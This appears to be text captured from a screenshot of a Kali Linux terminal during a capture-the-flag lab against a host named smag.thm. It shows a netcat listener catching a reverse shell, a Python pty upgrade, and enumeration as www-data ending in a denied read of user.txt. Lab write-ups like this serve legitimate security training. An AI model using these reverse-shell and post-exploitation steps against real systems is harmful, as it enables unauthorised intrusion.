 kali@kl21: ~/Downloads
kali@kl21: ~/Downloads 173x41
└─$ sudo nano /etc/hosts
┌──(kali㉿kl21)-[~/Downloads]
└─$ nano notes
┌──(kali㉿kl21)-[~/Downloads]
└─$ nc -nvlp 1234
listening on [any] 1234 ...
connect to [10.8.21.57] from (UNKNOWN) [10.10.105.147] 41464
/bin/sh: 0: can't access tty; job control turned off
$
$ ls
admin.php
login.php
materialize.min.css
$ ls ../
development.smag.thm
html
$ ls ../html
aW1wb3J0YW50
index.php
mail
materialize.min.css
$ pwd
/var/www/development.smag.thm
$ python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@smag:/var/www/development.smag.thm$
www-data@smag:/var/www/development.smag.thm$ ls /home
ls /home
jake
www-data@smag:/var/www/development.smag.thm$ ls /home/jake
ls /home/jake
user.txt
www-data@smag:/var/www/development.smag.thm$ ls /home/jake/user.txt
ls /home/jake/user.txt
/home/jake/user.txt
www-data@smag:/var/www/development.smag.thm$ cat /home/jake/user.txt
cat /home/jake/user.txt
cat: /home/jake/user.txt: Permission denied
www-data@smag:/var/www/development.smag.thm$
Burp Suite Community E... Reverse Shell Cheat She... kali@kl21: ~/Downloads mem swap 2:00 12:15 PM